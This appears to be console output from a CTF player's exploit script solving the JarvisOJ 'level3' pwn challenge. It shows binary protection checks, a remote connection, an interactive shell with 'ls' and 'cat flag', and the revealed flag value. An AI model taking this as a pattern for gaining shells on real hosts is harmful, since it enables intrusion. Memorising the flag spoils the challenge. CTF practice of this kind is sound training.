 ┌─[forpwn DESKTOP-DT9VRIE] - [~/CTF/2020.06.20_JarvisOJ/Pwn/level3] - [2020-08-05 10:10:29]
└─[0] <> /usr/bin/python3 /home/forpwn/CTF/2020.06.20_JarvisOJ/Pwn/level3/atk.level3.py
[*] '/mnt/e/Work/00_Resource/03_CTF/2020.06.20_JarvisOJ/Pwn/level3/level3'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[*] '/mnt/e/Work/00_Resource/03_CTF/2020.06.20_JarvisOJ/Pwn/level3/libc-2.19.so'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[+] Opening connection to pwn2.jarvisoj.com on port 9879: Done
[*] Switching to interactive mode
$ ls -l
total 12
-rwxr----- 1 root ctf   38 Aug 11  2016 flag
-rwxr-x--- 1 root ctf 7412 Aug 11  2016 level3
$ cat flag
CTF{d85346df5770f56f69025bc3f5f1d3d0}
$
[*] Interrupted